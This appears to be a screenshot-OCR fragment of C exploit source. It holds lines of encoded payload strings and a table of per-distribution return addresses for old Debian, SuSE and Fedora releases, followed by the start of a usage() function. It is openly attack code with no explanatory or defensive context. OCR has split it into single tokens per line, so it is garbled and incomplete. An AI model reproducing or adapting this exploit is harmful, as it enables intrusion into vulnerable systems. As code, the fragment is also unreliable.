
"5X0DkzC0tkzCfha4fXf1Dkzf1TkzCCjHX0DkzC0TkzC
"CjeY0Lkz0TkzCjPX0DkzCjBX0Dkz0TkzC0TkzCjmX0D
"lsqKStI9h2sqPAC52ZBkXaEwvBnA96ipCN6m3aVKoGt
"dbORgtG5JxbqJOnAluMqJr4EzbVEKJwJi7fsoCHSfKJ
struct
{
char
*
type
;
unsigned
long
 ret
;
}
 targets
[
]
=
{
{
"Debian 3.0"
,
0xbfff30f0
}
,
{
"Debian 3.1"
,
0xbfff2c90
}
,
{
"SuSE 8.1 "
,
0xbfff2a90
}
,
{
"SuSE 9.0 "
,
0xbfff2b30
}
,
// worx 
also for 8.2 fine
{
"Fedora 1 "
,
0xbfff2da0
}
,
{
"Crash "
,
0xdeadbeef
}
,
}
;
void
usage
(
char
*
proc
)